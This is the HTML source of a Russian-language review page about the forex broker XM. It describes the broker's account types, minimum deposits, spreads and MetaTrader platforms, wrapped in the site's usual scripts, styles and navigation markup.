<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/analitika-brokera-xm\/"},"url":"https:\/\/trust-viper.com\/review\/analitika-brokera-xm\/","headline":"Аналитика брокера XM ","datePublished":"2021-04-03T20:37:18+03:00","dateModified":"2025-09-22T18:57:34+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2021\/04\/xm-log.jpg","width":1920,"height":1080},"description":"Общая информация о брокере XM Брокерская компания ХМ является одной из самых крупных финансовых площадок в Европе. У неё есть доступ к Форекс бирже, а участвует в проекте около 500 000 человек по всему миру. Брокер всем своим клиентам предлагает комфортные условия для торговли. Благодаря большому опыту компания смогла","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-9790">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Отзыв о брокерской компании ХМ, ее плюсы и минусы : https://trust-viper.com" title="Отзыв о брокерской компании ХМ, ее плюсы и минусы"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Аналитика брокера XM </span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Аналитика брокера XM </h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2021/04/xm-log-848x477.jpg" alt="Отзыв о брокерской компании ХМ, ее плюсы и минусы : https://trust-viper.com" title="Отзыв о брокерской компании ХМ, ее плюсы и минусы">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Fanalitika-brokera-xm%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Fanalitika-brokera-xm%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fanalitika-brokera-xm%2F&amp;title=%D0%90%D0%BD%D0%B0%D0%BB%D0%B8%D1%82%D0%B8%D0%BA%D0%B0%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B0%20XM%C2%A0&amp;summary=%D0%9E%D0%B1%D1%89%D0%B0%D1%8F%20%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BE%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B5%20XM%20%D0%91%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%A5%D0%9C%20%D1%8F%D0%B2%D0%BB%D1%8F%D0%B5%D1%82%D1%81%D1%8F%20%D0%BE%D0%B4%D0%BD%D0%BE%D0%B9%20%D0%B8%D0%B7%20%D1%81%D0%B0%D0%BC%D1%8B%D1%85%20%D0%BA%D1%80%D1%83%D0%BF%D0%BD%D1%8B%D1%85%20%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D0%BE%D0%B2%D1%8B%D1%85%20%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%BE%D0%BA%20%D0%B2%20%D0%95%D0%B2%D1%80%D0%BE%D0%BF%D0%B5.%20%D0%A3%20%D0%BD%D0%B5%D1%91%20%D0%B5%D1%81%D1%82%D1%8C%20%D0%B4%D0%BE%D1%81%D1%82%D1%83%D0%BF%20%D0%BA%20%D0%A4%D0%BE%D1%80%D0%B5%D0%BA%D1%81%20%D0%B1%D0%B8%D1%80%D0%B6%D0%B5%2C%20%D0%B0%20%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%B2%D1%83%D0%B5%D1%82%20%D0%B2%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B5%20%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE%20500%20000%20%D1%87%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D0%BA%20%D0%BF%D0%BE%20%D0%B2%D1%81%D0%B5%D0%BC%D1%83%20%D0%BC%D0%B8%D1%80%D1%83.%20%D0%91%D1%80%D0%BE%D0%BA%D0%B5%D1%80%20%D0%B2%D1%81%D0%B5%D0%BC%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%20%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%B0%D0%BC%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%B0%D0%B3%D0%B0%D0%B5%D1%82%20%D0%BA%D0%BE%D0%BC%D1%84%D0%BE%D1%80%D1%82%D0%BD%D1%8B%D0%B5%20%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%20%D0%B4%D0%BB%D1%8F%20%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%BB%D0%B8.%20%D0%91%D0%BB%D0%B0%D0%B3%D0%BE%D0%B4%D0%B0%D1%80%D1%8F%20%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%BE%D0%BC%D1%83%20%D0%BE%D0%BF%D1%8B%D1%82%D1%83%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F%20%D1%81%D0%BC%D0%BE%D0%B3%D0%BB%D0%B0%20%D0%BD%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D1%82%D0%BE%D1%87%D0%BD%D0%BE%20%D1%85%D0%BE%D1%80%D0%BE%D1%88%D1%83%D1%8E%20%D1%80%D0%B5%D0%BF%D1%83%D1%82%D0%B0%D1%86%D0%B8%D1%8E.%20%D0%9F%D1%80%D0%BE%D0%B5%D0%BA%D1%82%20%D0%A5%D0%9C%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fanalitika-brokera-xm%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Прибыльность								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Риск								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Техническое оснащение								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Работа персонала								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><img loading="lazy" class="size-large wp-image-9795 aligncenter" src="https://trustviper.com/wp-content/uploads/2021/04/1-1-1024x554.png" alt="Главная страница" width="1024" height="554" srcset="https://trust-viper.com/wp-content/uploads/2021/04/1-1-1024x554.png 1024w, https://trust-viper.com/wp-content/uploads/2021/04/1-1-300x162.png 300w, https://trust-viper.com/wp-content/uploads/2021/04/1-1-150x81.png 150w, https://trust-viper.com/wp-content/uploads/2021/04/1-1-768x415.png 768w, https://trust-viper.com/wp-content/uploads/2021/04/1-1-1536x831.png 1536w, https://trust-viper.com/wp-content/uploads/2021/04/1-1-848x459.png 848w, https://trust-viper.com/wp-content/uploads/2021/04/1-1-360x195.png 360w, https://trust-viper.com/wp-content/uploads/2021/04/1-1-263x142.png 263w, https://trust-viper.com/wp-content/uploads/2021/04/1-1-50x27.png 50w, https://trust-viper.com/wp-content/uploads/2021/04/1-1-25x14.png 25w, https://trust-viper.com/wp-content/uploads/2021/04/1-1.png 1592w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h2>Общая информация о брокере XM</h2>
<p><span data-contrast="auto">Брокерская компания ХМ является одной из самых крупных финансовых площадок в Европе. У неё есть доступ к Форекс бирже, а участвует в проекте около 500 000 человек по всему миру. Брокер всем своим клиентам предлагает комфортные условия для торговли. Благодаря большому опыту компания смогла наработать достаточно хорошую репутацию. Проект ХМ предлагает своим пользователям надежные и безопасные услуги. По заявлению её директоров, она смогла стать надежным и безупречным проектом, возможно благодаря финансовым регуляторам, которые осуществляют свою работу наилучшим образом. Сам брокер также является участником фонда Компенсации при финансовых потерях. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<h2>Виды торговых счетов</h2>
<p><span data-contrast="auto">Компания ХМ разработала несколько основных видов торговых счетов. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<ul>
<li data-leveltext="" data-font="Symbol" data-listid="1" aria-setsize="-1" data-aria-posinset="1" data-aria-level="1"><span data-contrast="auto">Микро. Это долларовый счёт, который наилучшим образом подходит для начинающих инвесторов и трейдеров. Можно тестировать и разрабатывать торговые стратегии в условиях реальной торговли. Минимальная сумма пополнения составляет 5 долларов, что также указывает на то, что счет ориентирован на начинающих. Объем контракта здесь составляет 1 лот к 1000. Есть ограничение по лотам на один </span><span data-contrast="auto">тикет</span><span data-contrast="auto"> и оно составляет 100 лотов. </span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559737&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="1" aria-setsize="-1" data-aria-posinset="2" data-aria-level="1"><span data-contrast="auto">Стандарт. Данный тариф уже разработан для опытных пользователей. Здесь используется весь базовый набор функций и услуг самой платформы. Как и в прошлом тарифе минимальная сумма пополнения составляет 5 долларов. Размер контракта уже составляет 1 лот к 100 000. Ограничение по лотам составляет 50. </span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559737&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="1" aria-setsize="-1" data-aria-posinset="3" data-aria-level="1"><span data-contrast="auto">XM </span><span data-contrast="auto">Ultra</span><span data-contrast="auto"> </span><span data-contrast="auto">Low</span><span data-contrast="auto">. Участниками рынка становятся уже более опытные трейдеры. Минимальная сумма пополнения составляет 50 долларов, а спред начинается с 0,6 пунктов. </span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559737&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="1" aria-setsize="-1" data-aria-posinset="4" data-aria-level="1"><span data-contrast="auto">Shares. Он предназначен для профессиональных трейдеров. Главным отличием от предыдущих тарифов является то, что здесь присутствует комиссия. А сумма пополнения установлена в 200 долларов.</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559737&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
</ul>
<p><img loading="lazy" class="size-large wp-image-9794 aligncenter" src="https://trustviper.com/wp-content/uploads/2021/04/2-1-1024x586.png" alt="Преимущества брокера" width="1024" height="586" srcset="https://trust-viper.com/wp-content/uploads/2021/04/2-1-1024x586.png 1024w, https://trust-viper.com/wp-content/uploads/2021/04/2-1-300x172.png 300w, https://trust-viper.com/wp-content/uploads/2021/04/2-1-150x86.png 150w, https://trust-viper.com/wp-content/uploads/2021/04/2-1-768x439.png 768w, https://trust-viper.com/wp-content/uploads/2021/04/2-1-834x477.png 834w, https://trust-viper.com/wp-content/uploads/2021/04/2-1-355x203.png 355w, https://trust-viper.com/wp-content/uploads/2021/04/2-1-263x151.png 263w, https://trust-viper.com/wp-content/uploads/2021/04/2-1-50x29.png 50w, https://trust-viper.com/wp-content/uploads/2021/04/2-1-25x14.png 25w, https://trust-viper.com/wp-content/uploads/2021/04/2-1.png 1384w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h2>Преимущества платформы XM</h2>
<p><span data-contrast="auto">Брокерская платформа ХМ старается предоставить своим пользователям выгодные и комфортные условия для торговли на бирже. Для этого используется популярная торговая платформа </span><span data-contrast="auto">MetaTrader</span><span data-contrast="auto"> 4 и 5 версии</span><span data-contrast="auto">.</span><span data-contrast="auto"> Данное программное обеспечение является лидером среди всех других аналогичных программ. Она заработала репутацию среди многих других трейдеров и распространилась по всему миру. </span><span data-contrast="auto">MetaTrader</span><span data-contrast="auto"> представляет собой не только торговый терминал, но и большой выбор финансовых инструментов, предлагается многообразие индикаторов, сигналов и стратегий. Что позволяет осуществлять брокерскую деятельность эффективным образом. Одним из ярких преимуществ этой программы является то, что что её можно использовать, как страницу в интернете, так и приложение для компьютера, и мобильного устройства. При этом практически весь функционал сохраняется во всех платформах. Основными особенностями </span><span data-contrast="auto">MetaTrader</span><span data-contrast="auto"> являются: около 1000 различных инструментов, низкие спреды, простой процесс входа, доступ к торгам в один клик, 3 основных типа графиков, хеджирование.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<h2>MetaTrader 4 и MetaTrader 5 на XM</h2>
